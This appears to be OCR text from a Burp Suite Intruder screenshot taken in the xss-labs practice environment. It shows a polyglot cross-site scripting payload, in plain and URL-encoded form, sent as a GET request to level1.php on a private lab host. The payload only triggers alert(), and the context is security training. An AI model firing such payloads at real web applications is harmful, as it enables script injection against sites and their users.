 Result 8 | Intruder attack 1
Payload: <input type=text value=jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=alert() )//%0D%0A%0D%0A//</stYle/</titLe/</teXtarEa/</
Status: 200
Length: 820
Timer: 1344
前
下一个
行动
请求 响应
Raw 参数 头 Hex
GET
/xss-labs-master/level1.php?name=%3cinput%20type%3dtext%20value%3dj
aVasCript%3a%2f%2a-%2f%2a%60%2f%2a%5c%60%2f%2a'%2f%2a%22%2f%2a%2a%
2f(%2f%2a%20%2a%2foNcliCk%3dalert()%20)%2f%2f%0D%0A%0D%0A%2f%2f%3c
%2fstYle%2f%3c%2ftitLe%2f%3c%2fteXtarEa%2f%3c%2fscRipt%2f--!%3e%5c
x3csVg%2f%3csVg%2foNloAd%3dalert()%2f%2f%3e%5cx3e%3e%3c%2finput%3e
HTTP/1.1
Host: 10.0.0.13:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
Accept:
0x网络安全实验室
? < + > 输入搜索字词 没有比赛